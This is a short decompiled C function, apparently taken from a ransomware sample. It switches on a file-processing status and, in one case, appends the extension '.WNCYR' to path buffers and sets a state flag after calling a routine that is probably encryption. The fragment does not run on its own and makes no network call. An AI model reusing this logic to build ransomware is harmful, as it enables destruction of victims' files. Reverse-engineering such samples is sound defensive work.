 1 int __stdcall EnFive(wchar_t *Destination, int a2)
2 {
3 switch ( sub_10002E70(Destination, a2) )
4 {
5 case 0:
6 return 1;
7 case 2:
8 dword_1000D930(Destination);
9 return 1;
10 case 3:
11 if ( sub_10002200(Destination, 3) )
12 {
13 wcscat(Destination, L".WNCYR");
14 wcscat(Destination + 360, L".WNCYR");
15 *((_DWORD *)Destination + 312) = 5;
16 }
17 return 0;
18 case 4:
19 sub_10002200(Destination, 4);
20 return 1;
21 default:
22 return 0;
23 }
24 }